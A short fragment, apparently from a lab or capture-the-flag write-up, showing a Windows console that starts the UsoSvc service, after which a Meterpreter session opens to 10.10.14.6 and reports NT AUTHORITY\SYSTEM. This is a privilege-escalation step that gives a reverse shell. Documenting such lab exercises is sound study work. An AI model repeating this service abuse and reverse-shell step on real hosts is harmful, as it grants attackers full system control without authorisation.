 C:\windows\temp>sc start UsoSvc
sc start UsoSvc
[*] Meterpreter session 3 opened (10.10.14.6
...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM